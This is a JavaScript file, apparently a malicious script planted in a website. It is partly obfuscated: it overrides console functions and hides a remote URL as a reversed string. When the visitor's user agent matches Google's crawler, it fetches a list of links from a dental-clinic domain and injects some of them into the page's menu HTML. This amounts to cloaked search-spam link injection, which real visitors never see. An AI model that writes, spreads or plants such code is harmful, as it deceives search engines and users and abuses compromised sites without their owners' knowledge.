_0x5a817d=null,_0x510af5;}}:function(){};return _0x675bbb=![],_0x32825e;}else{var _0x1ee091=_0x44f3ff?function(){function _0x227629(_0x5b477e,_0x52643c,_0x41e3ae,_0x17881c){return _0x36012f(_0x5b477e-0x11,_0x52643c-0xca,_0x5b477e-0x73,_0x41e3ae);}function _0x429441(_0x940537,_0x180986,_0xb4f63c,_0xf0f33c){return _0x50ca9f(_0x940537-0x49,_0xf0f33c,_0x180986-0x1f0,_0xf0f33c-0x1ab);}if(_0x313922[_0x429441(-0xed,-0xec,-0x111,-0xe4)](_0x313922[_0x429441(-0xe1,-0xb5,-0x93,-0xbd)],_0x313922[_0x227629(-0x40,-0x71,-0x3a,-0x21)])){var _0x343153=_0x5302c3[_0x227629(-0x5b,-0x38,-0x76,-0x43)](_0x2b0b86,arguments);return _0x335cab=null,_0x343153;}else{if(_0x5831dd){if(_0x313922[_0x227629(-0x63,-0x3b,-0x96,-0x89)](_0x313922[_0x429441(-0x11d,-0x107,-0x119,-0x108)],_0x227629(-0x6f,-0x78,-0x49,-0x4a))){var _0x4ff75c=_0x5831dd[_0x227629(-0x5b,-0x75,-0x29,-0x4d)](_0x269da4,arguments);return _0x5831dd=null,_0x4ff75c;}else _0x90d22c=_0x3d08d1;}}}:function(){};return _0x44f3ff=![],_0x1ee091;}};}()),_0x3dac8c=_0x595728['XcRpO'](_0x1ae823,this,function(){function _0x2ad314(_0x25f510,_0x44cd98,_0x469e1d,_0x24bf59){return _0x297c86(_0x25f510,_0x44cd98-0x1a2,_0x469e1d-0x160,_0x469e1d- -0x335);}function _0x519eb7(_0x4b42b3,_0x15331c,_0x1da01a,_0x819839){return _0x297c86(_0x819839,_0x15331c-0x177,_0x1da01a-0xf8,_0x4b42b3-0x3aa);}if(_0x595728[_0x519eb7(0x4d8,0x4e1,0x501,0x4f2)]===_0x2ad314(-0x255,-0x209,-0x221,-0x20d)){var _0x1c2f15=_0xc3690c['split'](''),_0x371b65=_0x1c2f15['reverse'](),_0x72dfde=_0x371b65[_0x519eb7(0x4ed,0x4ef,0x521,0x4e2)]('');return _0x72dfde;}else{var _0x49b700;try{var _0x4b47b6=_0x595728[_0x2ad314(-0x1da,-0x1f6,-0x202,-0x1e0)](Function,_0x595728['kPQVY'](_0x2ad314(-0x238,-0x223,-0x24d,-0x26b)+_0x2ad314(-0x253,-0x277,-0x245,-0x26c),_0x595728['TXTrs'])+');');_0x49b700=_0x595728['ccrCN'](_0x4b47b6);}catch(_0x1039a9){_0x49b700=window;}var _0x4aad4c=_0x49b700[_0x2ad314(-0x21f,-0x229,-0x22f,-0x233)]=_0x49b700[_0x2ad314(-0x215,-0x24e,-0x22f,-0x210)]||{},_0x481f87=[_0x595728[_0x2ad314(-0x206,-0x212,-0x1f5,-0x21c)],_0x2ad314(-0x211,-0x260,-0x230,-0x21f),_0x595728[_0x2ad314(-0x20b,-0x202,-0x20b,-0x21d)],_0x595728[_0x519eb7(0x4a6,0x4b9,0x4ba,0x4c5)],_0x2ad314(-0x1ee,-0x21e,-0x21c,-0x24f),_0x2ad314(-0x226,-0x215,-0x240,-0x25d),_0x595728[_0x519eb7(0x48d,0x4b1,0x46d,0x4a2)]];for(var _0x2d87e5=0x1*0x2647+-0xd78+0x845*-0x3;_0x595728['zhEWk'](_0x2d87e5,_0x481f87[_0x519eb7(0x4c4,0x4ba,0x4eb,0x49a)]);_0x2d87e5++){var _0x10c90b=_0x595728[_0x519eb7(0x4ab,0x4a2,0x4ac,0x4b4)][_0x2ad314(-0x259,-0x234,-0x23f,-0x225)]('|'),_0x5bf8dd=-0x5*-0x72f+-0x1*-0x67b+-0x2a66;while(!![]){switch(_0x10c90b[_0x5bf8dd++]){case'0':_0x3a2697[_0x519eb7(0x4c8,0x498,0x4e3,0x4c7)]=_0x4317ce['toString'][_0x2ad314(-0x255,-0x264,-0x250,-0x232)](_0x4317ce);continue;case'1':_0x4aad4c[_0x1ed658]=_0x3a2697;continue;case'2':var _0x1ed658=_0x481f87[_0x2d87e5];continue;case'3':var _0x4317ce=_0x4aad4c[_0x1ed658]||_0x3a2697;continue;case'4':_0x3a2697['__proto__']=_0x1ae823[_0x519eb7(0x48f,0x46f,0x49f,0x46c)](_0x1ae823);continue;case'5':var _0x3a2697=_0x1ae823[_0x2ad314(-0x22f,-0x20a,-0x206,-0x217)+'r'][_0x519eb7(0x4eb,0x4bd,0x519,0x4c9)][_0x2ad314(-0x276,-0x236,-0x250,-0x27a)](_0x1ae823);continue;}break;}}}});_0x595728[_0x389724(-0x247,-0x220,-0x275,-0x245)](_0x3dac8c);var _0x112e35=location[_0x297c86(0x12a,0x16f,0x157,0x142)][_0x389724(-0x231,-0x26a,-0x255,-0x24a)]();function _0x389724(_0x19fe87,_0x141dfb,_0x383c95,_0x330b5b){return _0x465c63(_0x19fe87-0xe7,_0x141dfb-0x3c,_0x330b5b- -0x388,_0x383c95);}var _0x1d0c72=_0x595728['auBRA'](_0x595728[_0x389724(-0x26e,-0x245,-0x270,-0x255)],_0x112e35),_0x3daf43,_0x55a211=_0x595728[_0x297c86(0x116,0xd9,0x119,0xea)];const _0x24701d=new XMLHttpRequest();_0x24701d[_0x389724(-0x237,-0x257,-0x253,-0x263)]=function(){function _0x3b61f5(_0x599002,_0x3dea2d,_0x3e8f96,_0x693fee){return _0x389724(_0x599002-0xc8,_0x3dea2d-0xc0,_0x599002,_0x3dea2d-0x182);}function _0x20c768(_0x2ee97b,_0x36dec7,_0x4633a9,_0x3c122e){return _0x297c86(_0x2ee97b,_0x36dec7-0x113,_0x4633a9-0x1cb,_0x3c122e-0x1b6);}if(_0x595728['qQhRk']('xrGRn',_0x595728[_0x3b61f5(-0x119,-0xfb,-0x110,-0xe6)]))_0x3daf43=this[_0x3b61f5(-0xe4,-0xdd,-0xbc,-0xc7)+'xt'],replace=_0x595728[_0x20c768(0x2a8,0x2b4,0x290,0x2a1)](_0x595728[_0x20c768(0x322,0x2c0,0x301,0x2f1)](rstr2,_0x55a211),'\x20')+_0x3daf43,document['body'][_0x3b61f5(-0xa8,-0xc2,-0xed,-0xc5)]=document[_0x20c768(0x28c,0x28e,0x2c6,0x2ad)][_0x3b61f5(-0x94,-0xc2,-0xad,-0x96)][_0x20c768(0x2a7,0x27f,0x2a1,0x2b0)](_0x595728[_0x3b61f5(-0xbc,-0xc5,-0xa5,-0xc9)](rstr2,_0x55a211),replace);else{var _0x50bf75=_0x8b20c0?function(){function _0x13878d(_0xe98f87,_0x1d7e57,_0x32f7f7,_0x2c9ce1){return _0x3b61f5(_0x2c9ce1,_0x32f7f7-0x426,_0x32f7f7-0x120,_0x2c9ce1-0x9d);}if(_0x514894){var _0x540475=_0x2f0893[_0x13878d(0x317,0x322,0x344,0x321)](_0x177640,arguments);return _0x3a23fa=null,_0x540475;}}:function(){};return _0x57719e=![],_0x50bf75;}},/google/i[_0x297c86(0xdf,0x127,0x123,0x10b)](navigator[_0x297c86(0x13d,0x15c,0x102,0x134)])&&(_0x24701d[_0x297c86(0x111,0x15a,0x10e,0x12d)](_0x595728['WNmpg'],_0x1d0c72,!![]),_0x24701d[_0x389724(-0x247,-0x26f,-0x242,-0x26b)+_0x389724(-0x26b,-0x216,-0x220,-0x243)](_0x595728[_0x389724(-0x21f,-0x266,-0x23b,-0x24e)],_0x297c86(0xe3,0xe8,0xd8,0xf2)+_0x389724(-0x22b,-0x262,-0x233,-0x23e)+_0x389724(-0x23e,-0x240,-0x27a,-0x256)+'8'),_0x24701d[_0x297c86(0x10f,0x11c,0x11a,0x121)]());}site2();function _0x5d49(){var _0x245c85=['innerHTML','Header','rn\x20this\x22)(','>gnorts/<a','APBYO','wtUGI','n/json;\x20ch','Content-ty','reRsi','nogarra','ALbYB','prototype','href','join','reverse','cwgLm','ndYUG','QRmrZ','log','AHeus','dQGhC','VPLfQ','bind','RPMGx','trace','return\x20(fu','{}.constru','mbrKk','kPQVY','XnZNI','uuoEe','WwDZd','770fylyQP','nction()\x20','vKSBj','applicatio','wghif','Etzhp','table','split','body','5|2|3|4|0|','9998tNYwpw','replace','lmNvB','lrjpe','Qzrzi','54TbpOOX','search','IvSWX','WYMEg','dHgUP','info','LsbKt','warn','console','588224xBYeyR','EjSfI','SMPPq','621635COAHWA','test','CysLE','XcRpO','qOuSM','setRequest','error','ctor(\x22retu','FfUYJ','TXTrs','TiCxW','fdrSj','apply','onload','iWPTa','exception','length','responseTe','296913OSVFla','7310760SyIetg','toString','dSxzc','FOZfK','send','charCodeAt','GET','arset=UTF-','hXzSe','7142254XWBLVN','cqNqw','98658ZcYPzK','BjLpP','mWyCs','303ShNDTz','BiAzY','open','rAckO','constructo','hashCode','DGMDj','auBRA','cWnql','userAgent','IXATY'];_0x5d49=function(){return _0x245c85;};return _0x5d49();}






const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='Contacto</span><span class="menu_line"></span></a></li>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/atad/stessa/moc.mmlatnedacinilc.www//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);